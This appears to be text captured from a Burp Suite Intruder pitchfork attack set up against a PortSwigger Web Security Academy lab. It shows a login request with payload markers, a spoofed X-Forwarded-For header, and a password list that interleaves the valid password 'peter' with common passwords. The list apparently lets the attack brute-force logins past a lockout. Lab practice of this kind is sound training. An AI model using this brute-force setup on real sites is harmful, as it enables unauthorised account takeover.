 Pitchfork attack
Start attack
Target
https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a75004c044483ea804c7bbc00230092.web-security-academy.net
3 Cookie: session=YIn3RAisrVxQowrGvPhFxq963G4LZZ6c
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 X-Forwarded-For: 192.168.43.13
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§wiener§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 199
Request count: 2
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
peter
password
peter
12345678
peter
qwerty
peter
123456789
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
§ Payloads
Resource pool
Settings